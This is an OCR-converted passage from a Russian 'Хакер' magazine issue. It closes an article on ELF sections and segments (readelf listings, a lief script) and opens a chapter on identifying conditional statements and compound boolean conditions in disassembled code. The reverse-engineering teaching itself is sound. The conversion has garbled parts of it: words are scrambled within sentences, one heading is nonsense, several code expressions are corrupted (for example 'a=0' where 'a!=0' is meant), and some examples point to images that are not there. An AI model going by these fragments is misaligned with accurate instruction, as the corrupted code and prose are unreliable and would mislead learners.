![](_page_19_Figure_47.jpeg)

#### Дизассемблированная секция .init (видно, что внутри лежат функции init gmon start )

Задача этих функций — инициализировать и попытаться запустить профилировщик gprof. Чтобы эта попытка оказалась удачной и ELF-файл запустился под профилировщиком, этот файл должен быть скомпилирован с опцией - рд. В данном случае (если внимательно посмотреть на дизассемблированный регистре будет **НАХОДИТЬСЯ** КОД ФУНКЦИИ) адрес  $\mathsf B$ rax ФУНКЦИИ gmon\_start\_\_, которая и вызовет gprof перед выполнением основного кода программы. В противном случае в rax будет 0, вызова *gmon\_start* и, соответственно, профилировщика, не произойдет, а выполнение будет передано сразу на код в секции text.

Секция. fini содержит в себе функцию fini, которая выполняется после выполнения основного кода программы.

| Ռ                         |                                   | drobotun@drobotun-desktop: ~/mono                             | Q<br>$\equiv$ | $\Box$ | × |
|---------------------------|-----------------------------------|---------------------------------------------------------------|---------------|--------|---|
| 11e0:<br>11e4:            | f3 Of 1e fa<br>C <sub>3</sub>     | endbr64<br>ret                                                |               |        |   |
|                           | Дизассемблирование раздела .fini: |                                                               |               |        |   |
| 00000000000011e8 < fini>: |                                   |                                                               |               |        |   |
| 11e8:                     | f3 Of 1e fa                       | endbr64                                                       |               |        |   |
| 11ec:                     | 48 83 ec 08                       | sub<br>rsp,0x8                                                |               |        |   |
| 11f0:                     | 48 83 c4 08                       | add<br>rsp,0x8                                                |               |        |   |
| 11f4:                     | C <sub>3</sub>                    | ret.                                                          |               |        |   |
|                           |                                   | drobotun@drobotun-desktop:~/mono\$ readelf -h example dynamic |               |        |   |

Дизассемблированная секция .fini

#### Секция .text

Здесь как раз и находится весь тот код, ради выполнения которого и была написана программа и на который указывает поле e\_entry заголовка ELFфайла. Однако если посмотреть дизассемблированный листинг этой секции, то вопреки ожиданиям мы увидим, что по адресу, на который указывает точка входа, лежит не функция main(), а некая функция \_start, после которой присутствует еще несколько функций, выполняющих подготовку к запуску прогderegister\_tm\_clones, register\_tm\_clones раммы (например, u frame dummy).

Функция start считывает параметры командной строки (если они есть) и вызывает функцию \_\_ libc\_start\_main. И уже эта функция вызывает на выполнение функцию main(), где содержится основной код программы.

| A        |                                                             |            | $Q \equiv$<br>drobotun@drobotun-desktop: ~/mono<br>$\Box$          |
|----------|-------------------------------------------------------------|------------|--------------------------------------------------------------------|
|          | Дизассемблирование раздела .text:                           |            |                                                                    |
|          | 0000000000001060 <_ start>:                                 |            |                                                                    |
| 1060:    | f3 Of 1e fa                                                 | endbr64    |                                                                    |
| 1064:    | 31 ed                                                       | хог        | ebp,ebp                                                            |
| 1066:    | 49 89 d1                                                    | <b>MOV</b> | r9,rdx                                                             |
| 1069:    | <b>5e</b>                                                   | pop        | rsi                                                                |
| $106a$ : | 48 89 e2                                                    | <b>MOV</b> | rdx.rsp                                                            |
| 106d:    | 48 83 e4 f0                                                 | and        | rsp,0xfffffffffffffffff6                                           |
| 1071:    | 50                                                          | push       | rax                                                                |
| 1072:    | 54                                                          | push       | rsp                                                                |
| 1073:    | 4c 8d 05 66 01 00 00                                        | lea        | $r8$ , $[rip+0x166]$ # 11e0 < _libc_csu_fini>                      |
| $107a$ : | 48 8d 0d ef 00 00 00                                        | lea        | # 1170 < libc csu init><br>rcx,[rip+0xef]                          |
| 1081:    | 48 8d 3d c1 00 00 00                                        | lea        | rdi,[rip+0xc1]<br>$# 1149$ <main></main>                           |
| 1088:    | ff 15 52 2f 00 00                                           | call       | QWORD PTR [rip+0x2f52]<br># 3fe0 < libc start main@GLIBC 2.2.5>    |
| 108e:    | f4                                                          | hlt        |                                                                    |
| 108f:    | 90                                                          | nop        |                                                                    |
|          | 0000000000001090 <deregister clones="" tm="">:</deregister> |            |                                                                    |
| 1090:    | 48 8d 3d 79 2f 00 00                                        | lea        | $rdi, [rip+0x2f79]$<br># 4010 < TMC END >                          |
| 1097:    | 48 8d 05 72 2f 00 00                                        | lea        | rax,[rip+0x2f72]<br># 4010 < TMC END >                             |
| 109e:    | 48 39 f8                                                    | <b>CMP</b> | rax.rdi                                                            |
| 10a1:    | 74 15                                                       | je         | 10b8 <deregister_tm_clones+0x28></deregister_tm_clones+0x28>       |
| 10a3:    | 48 8b 05 2e 2f 00 00                                        | <b>MOV</b> | rax,QWORD PTR [rip+0x2f2e]<br># 3fd8 <_ITM_deregisterTMCloneTable> |
| $10aa$ : | 48 85 CO                                                    | test       | rax, rax                                                           |
| 10ad:    | 74 09                                                       | je.        | 10b8 <deregister_tm_clones+0x28></deregister_tm_clones+0x28>       |

Дизассемблированная секция .text

#### Секция .data

Секция для хранения инициализированных переменных, изменение которых возможно в ходе выполнения программы (соответственно, эта секция имеет флаг SHF\_WRITE).

#### Секция .rodata

В этой секции хранятся константные значения, то есть значения, которые не подлежат изменению в ходе выполнения программы.

#### Секция .bss

Секция .bss предназначена для неинициализированных переменных. Если секции .data и .rodata имеют тип SHT\_PROGBITS, эта секция, как мы уже отмечали выше, имеет тип **SHT\_NOBITS**. Данная секция не занимает место в ELF-файле, поскольку и так понятно, что неинициализированные переменные равны нулю, а хранить эти нули в ELF-файле нет никакого смысла.

#### **СЕГМЕНТНОЕ ПРЕДСТАВЛЕНИЕ ELF-ФАЙЛОВ**

Как мы уже говорили, сегментное представление используется компоновщиком при загрузке ELF-файла в процесс для выполнения. Этот тип представления дает таблица заголовков программы (повторюсь, если исследуемый файл не предназначен для выполнения, то эта таблица может отсутс-Таблица твовать). СТРУКТУРОЙ заголовков программы ОПИСЫВАЕТСЯ Elf32\_Phdr или Elf64\_Phdr из уже знакомого нам файла /usr/include/ elf.h.

В целом сегмент может включать в себя ноль и более секций, то есть объединяет секции в один блок. Здесь может возникнуть справедливый вопрос: почему же тогда в сегменте может быть ноль секций? Дело в том, что некоторые типы сегментов при описании их в ELF-файле не имеют внутри себя никаких секций (то есть они пустые). К примеру, пустые секции имеет заголовок, с которого начинается таблица заголовков программы (он самый первый в таблице и как раз и сигнализирует о том, что с этого места начинается таблица заголовков), или сегмент, хранящий информацию о стеке (имеет тип заголовка PT\_GNU\_STACK). Вывести информацию о сегментах можно следующим образом:

#### readelf -W --segments example\_pie

![](_page_19_Picture_890.jpeg)

Вывод информации о сегментах с помощью readelf

Если посмотреть внимательно на рисунок, то видно, что, помимо самих заголовков программы, выводится и информация о соответствии тому или иному сегменту тех или иных секций (при этом также видно, что в сегментах с номерами 00 и 07 секции отсутствуют).

- Итак, основные поля заголовка программы таковы:
- $\cdot$  p\_type это поле определяет тип сегмента. Возможные значения также представлены в файле /usr/include/elf.h. Наиболее важные зна-ЧЕНИЯ:
	- PT\_HDR с данного заголовка начинается таблица заголовков программы (как мы уже говорили, описанный этим заголовком сегмент пустой);
	- **PT\_LOAD** сегмент этого типа предназначен для загрузки в память на этапе подготовки процесса к выполнению;
	- PT\_INTERP этот сегмент содержит секцию .interp, в которой лежит имя интерпретатора, используемого при загрузке ELF-файла;
	- PT\_DYNAMIC в этом сегменте содержится секция .dynamic с информацией о динамических связях, которая говорит, как разбирать и подготавливать ELF-файл к выполнению (более подробно об этой секции поговорим в следующий раз);
	- PT\_GNU\_STACK здесь хранится информация о стеке, которая определяется значением флага pt\_flags и показывает, что стек не должен исполняться (значение pt\_flags равно PF\_R и PF\_W). Отсутствие данного сегмента говорит о том, что содержимое стека может быть исполнено (что, как ты наверняка знаешь, не есть хорошо);
- $p_flags$  определяет права доступа к сегменту во время выполнения ЕLF-файла (самые главные значения этого поля: PF\_R - чтение, PF\_W запись,  $PF_X$  — выполнение);
- $p_{o}$  offset,  $p_{o}$  vaddr  $n p_{o}$ filesz значения этих полей аналогичны значениям полей sh\_offset, sh\_addr и sh\_size в заголовке секции;
- $p\_addr$  обычно значение этого поля для современных версий Linux равно нулю (хотя изначально здесь хранился адрес в физической памяти, по которому должен быть загружен сегмент);
- **p\_memsz** размер сегмента в памяти (если вспомнить о наличии секции . bss, которая может входить в состав сегмента, то станет понятно, почему размер сегмента в файле может быть меньше, чем размер сегмента в памяти);
- $\cdot$  p\_align  $-$  это поле аналогично полю sh\_addralign в заголовке сек-ЦИИ.

Ну а скрипт на Python (с использованием модуля lief) для просмотра информации о сегментах ELF-файла может выглядеть примерно так:

![](_page_19_Picture_891.jpeg)

![](_page_19_Picture_892.jpeg)

print(str(segment.type).split(".")[-1], flags\_str, section\_names)

#### **ЗАКЛЮЧЕНИЕ**

Этой статьей мы начали погружение во все тонкости формата ELF-файлов. Мы разобрались с форматом заголовка, с таблицами заголовков секций и сегментов, а также заглянули внутрь некоторых из них. Как видишь, отличия от РЕ-формата весьма существенные, хотя некоторые аналогии все же прослеживаются. В следующий раз мы изучим более подробно содержание и назначение других секций, а также разберемся с компоновкой и связыванием различных функций из библиотек с исполняемым файлом. Э

![](_page_19_Picture_89.jpeg)

#### **WWW**

Помимо перечисленных в статье инструментов, можно попробовать воспользоваться набором утилит elfutils (чтобы установить их, набери в конinstall apt elfutils). sudo СОЛИ Еще одна альтернатива - pax-utils (команда для установки - sudo apt install paxutils).

ОПРЕДЕЛЯЕМ КУРС ВЫПОЛНЕНИЯ ПРОГРАММ ПРИ РЕВЕРСИНГЕ

**Крис Касперски** Известный российский хакер. Легенда ][, exредактор ВЗЛОМа. Также известен под псевдонимами мыщъх, nezumi (яп. 鼠, мышь), n2k, elraton, souriz, tikus, muss, farah, jardon, KPNC.

**Юрий Язев** Широко известен под псевдонимом yurembo. Программист, разработчик видеоигр, независимый исследователь. Старый автор журнала «Хакер». [yazevsoft@gmail.com](mailto:yazevsoft@gmail.com)

### ФУНДАМЕНТАЛЬНЫЕ ОСНОВЫ **ХАКЕРСТВА**

![](_page_20_Picture_2.jpeg)

Сегодня мы приступим к подробному изучению условного хода выполнения программ. Без него невозможно предста‐ вить программирование как таковое. Мы начнем наше пог‐ ружение с условных операторов  $if$  - then - else и разберемся, как компилятор интерпретирует подобные конс‐ трукции.

#### Фундаментальные основы хакерства

Пятнадцать лет назад эпический труд Криса Касперски «Фундаментальные основы хакерства» был настольной книгой каждого начинающего исследова‐ теля в области компьютерной безопасности. Однако время идет, и знания, опубликованные Крисом, теряют актуальность. Редакторы «Хакера» попыта‐ лись обновить этот объемный труд и перенести его из времен Windows 2000 и Visual Studio 6.0 во времена Windows 10 и Visual Studio 2019.

Ссылки на другие статьи из этого цикла ищи на [странице](https://xakep.ru/author/yurembo/) автора.

Раньше мы уже встречались с условным ходом выполнения программ, однако ограничивались короткими описаниями команд и поверхностным разбором выполняемых ими операций. Управляемый ход выполнения, без сомнения, самая важная веха развития программирования своего времени и затмевает многие последующие, даже такие, как структурное программирование или ООП. Только с высоты высокоуровневого языка кажется, что в условии  $\bold{if}$ - then - else нет ничего любопытного и оно лишено какого-либо разнообразия. Но для компилятора это простор для самодеятельности! И в близких по духу ситуациях он может построить кардинально различающийся код.

В процессорной архитектуре x86 предусмотрен весьма «оригинальный» набор команд для перенаправления хода выполнения программного кода. «Оригинальный» не значит хороший или плохой, это значит, что он отличается от набора микропроцессоров других архитектур и производителей: ARM, MIPS, SPARC и так далее. Как ты знаешь, первый процессор этой серии соз‐ давался впопыхах для временной замены еще не готового iAPX-432, пос‐ ледний, в свою очередь, должен был уметь в многозадачность и управление памятью на аппаратном уровне. Чего в итоге не случилось. А x86 продолжил свое развитие. Поэтому сейчас, когда за годы эволюции процессоров серии x86 скопился набор инструкций, хакерам приходится разгребать весь этот хлам, дабы раскрутить порядок выполнения машинных инструкций.

IFZ и есть префикс условного выполнения, разрешающий выполнение следующей команды только в том случае, если установлен флаг нуля. В этом смысле микропроцессоры 80x86 можно сравнить с ранними диалектами язы‐ ка Basic, не разрешающими использовать в условных выражениях никакой другой оператор, кроме GOTO. Сравни:

#### **ИДЕНТИФИКАЦИЯ УСЛОВНЫХ ОПЕРАТОРОВ**

Существует два вида алгоритмов — безусловные и условные. Порядок дей‐ ствий безусловного алгоритма всегда постоянен и не зависит от входных данных. Например, a = b + c. Порядок действий условных алгоритмов, нап‐ ротив, зависит от данных, поступающих «на вход». Например:

*»*

*« c не равно нулю,* если *: a = b/c;* то *: вывести сообщение об ошибке* иначе

Обрати внимание на выделенные жирным шрифтом ключевые слова «если», «то» и «иначе», называемые операторами условия или условными операто‐ рами. Без них не обходится ни одна программа (вырожденные примеры наподобие «Hello, World!» не в счет). Условные операторы — сердце любого языка программирования. Поэтому чрезвычайно важно уметь их правильно определять.

В общем виде (не углубляясь в синтаксические подробности отдельных языков) оператор условия схематично изображается так:

*IF (условие) THEN { oneparop<sub>1</sub>; oneparop<sub>2</sub>; } ELSE { oneparop<sub>a</sub>; one-<br>parop<sub>b</sub>; }* **/F** (условие) ТНЕN { оператор<sub>1</sub>; оператор<sub>2</sub>; } ELSE { оператор<sub>а</sub>; опе*ратор<sub>b</sub>; }* 

Задача компилятора — преобразовать эту конструкцию в последователь‐ ность машинных команд, выполняющих оператор<sub>1</sub>, оператор<sub>2</sub>, если условие истинно, и оператор<sub>а</sub>, оператор<sub>b</sub> — если оно ложно. Однако микропроцессоры серии 80x86 поддерживают весьма скромный набор условных команд, ограниченный фактически одними условными переходами. Программистам, знакомым лишь с IBM PC, такое ограничение не покажется чем-то неестественным, между тем существует масса процессоров, поддерживающих пре‐ фикс условного выполнения инструкции. То есть вместо того, чтобы писать

![](_page_20_Picture_2462.jpeg)

там поступают так:

TEST ECX, ECX

#### **Старый диалект Basic:**

![](_page_20_Picture_2463.jpeg)

#### **Новый диалект Basic:** IF A=B THEN PRINT "A=B"

Если ты когда‑нибудь программировал на старых диалектах Basic, то, веро‐ ятно, помнишь, что гораздо выгоднее выполнять **GOTO**, если условие ложно, а в противном случае продолжать нормальное выполнение программы. Как видишь, вопреки расхожему мнению, навыки программирования на Basic отнюдь не бесполезны, особенно в дизассемблировании программ.

Большинство компиляторов (даже не оптимизирующих) инвертируют истинность условия, транслируя конструкцию *; } »*

#### *«*IF *(условие)* THEN *{ оператор<sup>1</sup> ; оператор<sup>2</sup>*

в следующий псевдокод:

![](_page_20_Picture_2464.jpeg)

Следовательно, для восстановления исходного текста программы нам при‐ дется вновь инвертировать условие и «подцепить» блок операторов { опе‐ ратор<sub>1</sub>; оператор<sub>2</sub>; } к ключевому слову **ТНЕN**. Иначе говоря, если откомпилированный код выглядит так:

![](_page_20_Picture_2465.jpeg)

можно с уверенностью утверждать, что в исходном тексте присутствовали строки IF A=B THEN PRINT "A=B". А если программист, наоборот, проверял переменные A и B на неравенство, то есть в коде присутствовала конструкция IF A<>B THEN PRINT "A<>B"? Все равно компилятор инвертирует истинность условия и сгенерирует следующий код:

```
10 IF A=B THEN 30
20 PRINT "A<>B"
30 ... // Прочий код программы
```
Конечно, встречаются и компиляторы, страдающие многословием. Их легко распознать по безусловному переходу, следующему сразу же после условно‐ го оператора:

![](_page_20_Picture_2466.jpeg)

В таком случае инвертировать условие не нужно. Впрочем, если это сделать, ничего страшного не произойдет, разве что код программы станет менее понятным, да и то не всегда.

Рассмотрим теперь, как транслируется полная конструкция

![](_page_20_Picture_43.jpeg)

*CONSIDERED, KONTPATION/PYCTO/FIDINIO/EXPIDINA KONSIPYKEPIA***<br>** *C* **<b>***IF (условие)* **THEN** { onepatop<sub>1</sub>; onepatop<sub>2</sub>; } **ELSE** { onepatop<sub>a</sub>; one-<br>
patop<sub>b</sub>; } **/F** (условие) ТНЕN { оператор<sub>1</sub>; оператор<sub>2</sub>; } ELSE { оператор<sub>а</sub>; опе*ратор<sub>b</sub>; }* 

![](_page_20_Picture_45.jpeg)

![](_page_20_Picture_46.jpeg)

#### А другие — так:

![](_page_20_Picture_48.jpeg)

Разница между ними в том, что вторые инвертируют истинность условия, а первые — нет. Поэтому, не зная «нрава» компилятора, определить, как выг‐ лядел подлинный исходный текст программы, невозможно! Однако это не создает проблем, ибо условие всегда можно записать так, как это удобно. Допустим, не нравится тебе вот такая конструкция:

*«IF (c <> 0) THEN <sup>a</sup> <sup>=</sup> b/c ELSE PRINT "Ошибка!" »*

![](_page_20_Picture_51.jpeg)

Пиши ее так:

*«IF (c == 0) THEN PRINT "Ошибка!" ELSE <sup>a</sup> <sup>=</sup> b/c »*

И никаких гвоздей!

Продолжение статьи **→**

### <u>ФУНДАМЕНТАЛЬНЫЕ</u> ОСНОВЫ ХАКЕРСТВА

ОПРЕДЕЛЯЕМ КУРС ВЫПОЛНЕНИЯ ПРОГРАММ **ПРИ РЕВЕРСИНГЕ** 

#### **ТИПЫ УСЛОВИЙ**

Условия делятся на простые (элементарные) и сложные (составные). Пример первых: if (a==b) ..., вторых: if ((a==b) && (a!=0)) .... Очевидно, что любое сложное условие можно разложить на ряд простых. Вот с простых условий мы и начнем.

Существуют два основных типа элементарных условий: условия отношений («меньше», «равно», «больше», «меньше или равно», «не равно», «больше или равно», обозначаются как  $\langle , ==, \rangle$ ,  $\langle =, \rangle$  =,  $\rangle$  =) и логические условия («И», «ИЛИ», «НЕ», в С-нотации обозначаются так:  $\&$ , ||, !). Еще в отдельную категорию можно выделить битовые проверки. Их объединяют с логическими, однако несколько некорректно смешивать в одну кучу людей и коней, даже если они чем-то взаимосвязаны.

Если условие истинно, оно возвращает булево значение TRUE, если ложно - FALSE. Внутреннее (физическое) представление булевых переменных зависит от конкретной реализации и может быть любым. По общепринятому соглашению FALSE равно нулю, а TRUE не равно нулю. Часто (но не всегда) **TRUE** равно единице, но на это нельзя полагаться! Так, код IF  $((a>b)! = 0) ...$ . абсолютно корректен, а вот IF  $((a \triangleright b) == 1)$  ... привязан к конкретной реализации и потому нежелателен.

Обрати внимание: IF ((a>b)!=0) ... проверяет на неравенство нулю отнюдь не значения самих переменных а и b, а именно результат их сравнения. Рассмотрим следующий пример:

IF ((666==777)==0) printf("Woozl!");

Как ты думаешь, что отобразится на экране, если его запустить? Правильно - Wooz1! Почему? Ведь ни 666, ни 777 не равно нулю! Да, но ведь 666 ! = 777, следовательно, условие (666==777) ложно, то есть равно нулю. Кстати, если записать IF  $((a=b)=0)$  ..., получится совсем иной результат - значение переменной **b** будет присвоено переменной **a** и потом проверено на равенство нулю.

Логические условия чаще всего используются для связывания двух или более элементарных условий отношения в составное. Например, IF ((  $a == b$ ) &&  $(a != 0)$  ... При трансляции программы компилятор всегда выполняет развертку составных условий в простые. В данном случае это происходит так: IF a==b THEN IF a=0 THEN ... На втором этапе выполняется замена условных операторов на оператор GOTO:

IF  $a := b$  THEN continue IF  $a == 0$  THEN continue ... // Код условия :continue ... // Прочий код

Порядок вычисления элементарных условий в сложном выражении зависит от прихотей компилятора, гарантируется лишь, что условия, «связанные» операцией логического «И», проверяются слева направо в порядке их объявления в программе. Причем если первое условие ложно, то следующее за ним вычислено не будет! Это дает возможность писать код наподобие следующего: if ((filename) && (f=fopen(&filename[0],"rw")))... - если указатель filename указывает на невыделенную область памяти (то есть, попросту говоря, содержит ноль - логическое FALSE), функция fopen не вызывается и ее краха не происходит. Такой способ вычислений получил название быстрых булевых операций (теперь-то ты знаешь, что подразумевается под «быстротой»).

Перейдем теперь к вопросу идентификации логических условий и анализу сложных выражений. Вернемся к уже облюбованному нами выражению *if* (  $a == b$ ) &&  $(a != 0)$ ) ... и вглядимся в результат его трансляции.

![](_page_21_Picture_893.jpeg)

Легко видеть - он выдает себя серией условных переходов к одной и той же метке, причем, обрати внимание, выполняется проверка на неравенство каждого из элементарных условий, а сама метка расположена позади кода усло-ВИЯ.

Идентификация логической операции «ИЛИ» намного сложнее в силу неоднозначности ее трансляции. Рассмотрим это на примере выражения *if* ((a==b) | (a!=0)) ... Его можно разбить на элементарные операции TAK.

![](_page_21_Picture_894.jpeg)

И так.

![](_page_21_Picture_895.jpeg)

Первый вариант обладает весьма запоминающейся внешностью - серия проверок (без инверсии условия) на одну и ту же метку, расположенную перед кодом условия, а в конце этой серии - безусловный переход на метку, расположенную позади кода условия.

Однако оптимизирующие компиляторы выкидывают безусловный переход, инвертируя проверку последнего условия в цепочке и соответственно меняя адрес перехода. По неопытности эту конструкцию часто принимают за смесь OR <sub>I/</sub> AND.

Кстати, о смешанных операциях. Рассмотрим результат трансляции следующего выражения: if ((a==b) | | (a==c) && (a!=0)) ...:

![](_page_21_Picture_896.jpeg)

continue: ... // Прочий код

... // Код условия

Как из непроходимого леса элементарных условий получить одно удобочитаемое составное условие? Начинаем плясать от печки, то есть от первой операции сравнения. Смотри: если условие  $a == b$  окажется истинно, оно «выводит из игры» проверку условия **a!=с**. Такая конструкция характерна для операции OR, то есть достаточно выполнения хотя бы одного условия из двух для срабатывания кода.

Пишем в уме или карандашом: **if**  $((a == b) || ...)$ , далее — если условие (a!=c) истинно, все дальнейшие проверки прекращаются и управление передается на метку, расположенную позади условного кода. Логично предположить, что мы имеем дело с последней операцией ОR в цепочке сравнений - это ее почерк.

Значит, мы инвертируем условие выражения и продолжаем писать: if (  $a == b$ ) ||  $(a == c) \dots$ ). Последний бастион — проверка условия  $a == 0$ . Выполнить условный код, миновав условие, не удастся, следовательно, это не OR, а AND! А AND всегда инвертирует условие срабатывания, и поэтому оригинальный код должен был выглядеть так: **if ((a==b) || (a==c) && (a!=0)** ). Ура! У нас получилось!

Впрочем, то, что мы рассмотрели, - это простейший пример. В реальной жизни оптимизирующие компиляторы такого понаворочают...

#### Наглядное представление сложных условий в виде дерева

Конструкцию, состоящую из трех-четырех элементарных условий, можно проанализировать и в уме (если есть соответствующие навыки), но хитросплетения пяти и более условий образуют самый настоящий лабиринт - его с ходу не возьмешь. Неоднозначность трансляции сложных условий порождает неоднозначность интерпретации, что приводит к многовариантному анализу, причем с каждым шагом в голове приходится держать все больше и больше информации. Так недолго и крышей поехать или окончательно запутаться и получить неверный результат.

Выход в использовании двухуровневой системы ретрансляции. На первом этапе элементарные условия приводятся к некоторой промежуточной форме записи, наглядно и непротиворечиво отображающей взаимосвязь элементарных операций. Затем выполняется окончательная трансляция в любую подходящую нотацию (например, C, Basic или Pascal).

Единственная проблема — выбрать удачную промежуточную форму. Существует множество решений, но по соображениям экономии пространства мы рассмотрим только одно - деревья.

Изобразим каждое элементарное условие в виде узла с двумя ветвями, соответствующими состояниям: условие истинно и условие ложно. Для наглядности обозначим «ложь» равнобедренным треугольником, а «истину» квадратом и условимся всегда располагать ложь на левой, а истину - на правой ветке. Получившуюся конструкцию назовем гнездом (nest).

![](_page_21_Figure_35.jpeg)

Схематическое представление гнезда

Гнезда могут объединяться в деревья, соединяясь узлами с ветками другого узла. Причем каждый узел может соединяться только с одним гнездом, но всякое гнездо может соединяться с несколькими узлами. Непонятно? Не волнуйся, сейчас мы со всем этим разберемся.

Рассмотрим объединение двух элементарных условий логической операцией AND на примере выражения ((a==b) && (a!=0)). Извлекаем первое слева условие (a==b), «усаживаем» его в гнездо с двумя ветвями: левая соответствует случаю, когда a!=b (то есть условие a==b ложно), а правая, соответственно, наоборот. Затем то же самое делаем и со вторым условием  $(a != 0)$ .

У нас получаются два очень симпатичных гнездышка, остается лишь связать их меж собой операцией логического AND. Как известно, AND выполняет второе условие только в том случае, если истинно первое. Значит, гнездо (а! =0) следует прицепить к правой ветке гнезда (a==b). Тогда правая ветка гнезда (a!=0) будет соответствовать истинности выражения ((a==b) && ( а!=0)), а обе левые ветки — его ложности. Обозначим первую ситуацию меткой do\_it, а вторую - continue. В результате дерево должно принять следующий вид.

![](_page_21_Figure_40.jpeg)

Для наглядности отметим маршрут из вершины дерева к метке do\_it жирной стрелкой. Как видишь, в пункт do\_it можно попасть только одним путем. Вот так графически выглядит операция AND.

Теперь перейдем к операции логического ОR. Рассмотрим конструкцию ((  $a == b$ ) | (a!=0)). Если условие (a==b) истинно, то и все выражение считается истинным. Следовательно, правая ветка гнезда (a==b) связана с меткой do\_it. Если же условие (a==b) ложно, то выполняется проверка следующего условия. Значит, левая ветка гнезда (a==b) связана с гнездом (a!  $= 0$ ).

Очевидно, если условие (а!=0) истинно, то истинно и все выражение ((  $a == b$ ) | ( $a != 0$ ). Напротив, если условие ( $a != 0$ ) ложно, то ложно и все выражение, так как проверка условия (a!=0) выполняется только в том случае, если условие (a==b) ложно. Отсюда мы заключаем, что левая ветка гнезда (a!=0) связана с меткой continue, а правая — с do\_it. Обрати внимание, в пункт do\_it можно попасть двумя различными путями! Вот так графически выглядит операция OR.

![](_page_21_Figure_44.jpeg)

До сих пор мы отображали логические операции на деревья, но ведь деревья создавались как раз для противоположной цели — преобразования последовательности элементарных условий в интуитивно понятное представление. Давай займемся этим. Пусть в тексте программы встретится следующий код:

![](_page_21_Picture_897.jpeg)

Извлекаем условие (a==b) и сажаем его в «гнездо», смотрим: если оно ложно, то выполняется проверка (a!=c), значит, гнездо (a!=c) связано с левой веткой гнезда (a==b). Если же условие (a==b) истинно, то управление передается метке check null, проверяющей истинность условия (a==0). Следовательно, гнездо (a==0) связано с правой веткой гнезда (a==b). В свою очередь, если условие (a!=c) истинно, управление получает метка  $continue$ , в противном случае - check\_null. Значит, гнездо ( $a==0$ ) связано одновременно и с правой веткой гнезда (a==b), и с левой веткой гнезда (a!  $= c$ ).

Конечно, это проще рисовать, чем описывать! У тебя должно получиться дерево, очень похожее на следующее изображение.

![](_page_21_Figure_49.jpeg)

Смотри: к гнезду (a==0) можно попасть двумя путями - либо через гнездо ( a==b), либо через цепочку двух гнезд (a==b) → (a!=c). Следовательно, эти гнезда связаны операцией OR. Записываем: if  $((a == b) || \cdot | (a != c)) ...$ Откуда взялся NOT? Так ведь гнездо (а==0) связано с левой веткой гнезда (a!=c), то есть проверяется ложность его истинности! Кстати, «ложность истинности» очень хорошо звучит. Избавляемся от NOT, инвертируя условие: **if**  $((a == b) || (a == c)...)$ ... Далее, из гнезда  $(a == 0)$  до пункта do\_it можно добраться только одним путем, значит, оно связано операцией AND. Записываем: if  $((a == b) || (a == c))$  &  $!(a == 0)$ ... Теперь избавляемся от лишних скобок и операции NOT. В результате получается: **if** (((a==b) |  $(a == c)$ ) &&  $(a != 0)$ ) {/\* Код условия \*/}.

Не правда ли, все просто? Причем вовсе не обязательно строить деревья «вручную», при желании можно написать программу, берущую эту работу на себя.

#### Исследование конкретных реализаций Прежде чем приступать к отображению конструкции

IF (сложное условие) THEN оператор<sub>1</sub>; оператор<sub>2</sub>; ELSE оператор<sub>а</sub>; оператор<sub>b</sub>

на машинный язык, вспомним, что, во-первых, агрегат IF - THEN - ELSE можно выразить через  $IF - THEN$ , во-вторых, THEN оператор<sub>1</sub>; оператор<sub>2</sub> можно выразить через THEN GOTO do\_it, в-третьих, любое сложное условие можно свести к последовательности элементарных условий отношения. Таким образом, на низком уровне мы будем иметь дело лишь с конструкциями вида

IF (простое условие отношения) THEN GOTO do\_it

![](_page_21_Picture_57.jpeg)

А уже из них, как из кирпичиков, можно сложить что угодно.

Итак, что такое условия отношения, или, другими словами, результат операции сравнения двух чисел? В микропроцессорах Intel 80х86 целочисленные значения сравниваются командой СМР, а с вещественными значениями ситуация сложилась не такая однозначная.

С момента появления первого процессора серии 8086 для работы с вещественными числами использовался сопроцессор. Он представлял собой обособленную микросхему, для которой на материнской плате предназначался отдельный разъем. Для сравнения вещественных значений с помощью сопроцессора использовалась одна из следующих инструкций: FCOM, FCOMP, FCOMPP, FCOMI, FCOMIP, FUCOMI, FUCOMIP.

С выходом процессора 80486 сопроцессор (или модуль операций с плавающей запятой) был объединен в одном корпусе с АЛУ, устройством управления памятью, кешем и прочим. Несмотря на это, он по-прежнему был отдельным устройством. С появлением Pentium MMX наметилась тенденция к глубокой интеграции этого модуля в основной процессор с использованием общих регистров. Для программиста, однако, никаких видимых изменений не произошло, в коде по-прежнему использовались команды сопроцессора. Ветер перемен стал ощущаться вместе с выходом Pentium III. К его набору команд был добавлен SSE первой версии, выполнение команд которого реализовывало параллелизм на уровне данных - SIMD-параллелизм (англ.

Single Instruction, Multiple Data, одна инструкция - множество данных). В результате SSE добавил 70 новых инструкций и восемь 128-битных регистров XMM0 - XMM7. Надо отметить, что процессорное расширение MMX тоже имело возможность реализовывать SIMD-параллелизм. Однако сопроцессор не мог работать параллельно с основным.

Когда вышла следующая марка процессора — Pentium IV, до второй версии был обновлен и SSE. Он получил еще 144 новые инструкции. Начиная с SSE2 стало возможным безболезненно отказаться от унаследованной технологии MMX и применить новый набор команд для работы с вещественными значениями. В этом наборе для сравнения чисел с плавающей запятой используются следующие команды: CMPPD, CMPSD, COMISD, UCOMISD. Несмотря на появление нового поколения инструкций SSE для работы с вещественными значениями, инструкции прошлого поколения (именуемого х87 - от названия линии сопроцессоров) также поддерживаются современными микропроцессорами. Очевидно, для сохранения совместимости с прошлым рядом микропроцессоров и унаследованным программным обеспечением.

#### Развитие процессорного расширения SSE

- SSE Intel Pentium III (начало 1999 года). SSE может выполнять 70 новых инструкций, которые используют 128-разрядные регистры XMM0-XMM7, ММХ и даже обычные 32-битные регистры. • SSE2 - Intel Pentium IV (июнь 2000 года). SSE2-инструкции значительно усовершенствовали SSE первого поколения, добавив 144 новые инструк-
- ЦИИ. SSE3 — Intel Pentium 4 на базе 90-нм (февраль 2004 года). Добавлены дополнительные 13 инструкций, которые расширяют математические возможности DSP, и поток управления инструкциями.
- · SSSE3 дополнительное обновление для SSE3, которое включает 16 новых инструкций. Позволяет работать как с 64-битными (ММХ), так и с 128-битными (XMM) регистрами, вносить слова в инструкции и переставлять байты в них.
- SSE 4 Intel Core 2 Duo (середина 2007 года). Добавлены 54 инструкции. В SSE 4.1 (появилась в Intel Penryn) содержится урезанный набор из 47 инструкций, а в SSE 4.2 - полный из 54 (семь инструкций добавлены в архитектуре Nehalem). Инструкции работают только с 128-битными регистрами XMM0 - XMM15. Добавлены **POPCNT** и дополнительные целочисленные инструкции. Основным направлением при разработке было расширение мультимедийных возможностей: декодирование видео, ускорение физических и векторных расчетов для игр, ускорение обработки фото, музыки.
